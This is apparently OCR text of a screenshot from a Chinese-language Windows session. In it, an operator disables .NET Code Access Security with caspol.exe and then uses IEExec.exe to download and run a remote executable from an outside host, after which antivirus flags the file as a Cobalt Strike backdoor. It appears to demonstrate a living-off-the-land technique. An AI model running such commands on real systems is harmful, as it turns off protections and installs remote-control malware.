 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> cd\
PS C:\> cd .\Windows\Microsoft.NET\Framework64\v2.0.50727\
PS C:\Windows\Microsoft.NET\Framework64\v2.0.50727> caspol.exe -s off
caspol.exe : 无法将“caspol.exe”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请
确保路径正确，然后再试一次。
所在位置 行:1 字符: 1
+ caspol.exe -s off
+ ~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (caspol.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: 找不到命令 caspol.exe，但它确实存在于当前位置。默认情况下，Windows PowerShell 不会从当前位
命令。如果信任此命令，请改为键入“.\caspol.exe”。有关详细信息，请参阅 "get-help about_Command_Precedence"。
PS C:\Windows\Microsoft.NET\Framework64\v2.0.50727> cmd
Microsoft Windows [版本 10.0.17763.2061]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>caspol.exe -s off
Microsoft (R) .NET Framework CasPol 2.0.50727.9031
版权所有(C) Microsoft Corporation。保留所有权利。
已临时关闭 CAS 强制。如果想要还原设置，请按 <enter>。
成功
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>IEExec.exe http://.58:43009/6.exe
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>IEExec.exe http://.58:43009/6.exe
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>IEExec.exe http://1.58:43009/6.exe
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>
文件实时监控
发现病毒威胁
建议您立即处理
威胁文件: 6[1].exe 信任
病毒类型: 后门病毒 (Backdoor/CobaltStrike.d)
C:\Users\sa\AppData\Local\Microsoft\Windows\
INetCache\IE\K1C3JB46\6[1].exe
被黑客控制的“肉鸡”。
暂不处理
立即处理